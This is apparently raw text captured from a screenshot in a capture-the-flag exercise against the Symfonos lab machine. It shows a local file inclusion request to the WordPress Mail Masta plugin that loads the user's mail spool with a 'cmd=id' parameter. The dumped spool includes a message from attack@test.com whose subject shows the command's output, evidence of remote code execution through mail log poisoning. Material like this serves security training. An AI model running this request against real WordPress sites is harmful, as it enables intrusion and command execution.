 10.10.10.129/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Wed Apr
24 21:05:18 2024 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 8D8D840B8B; Wed, 24 Apr 2024 21:05:18 -0500 (CDT) Date:
Wed, 24 Apr 2024 21:05:18 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-
Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1714010718/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20240425020518.8D8D840B8B@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-
Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send
mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com
type=MX: Host not found, try again --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID:
2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Undelivered
Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer:
PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the
administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The
WordPress Team https://wordpress.org/ --2EE7C40AB0.1714010718/symfonos.localdomain-- From attack@test.com Thu Apr 25 04:12:00 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from unknown (unknown [10.10.10.128]) by symfonos.localdomain (Postfix) with SMTP id B181040833 for ; Thu, 25 Apr 2024 04:11:01 -0500 (CDT) SUBJECT: uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)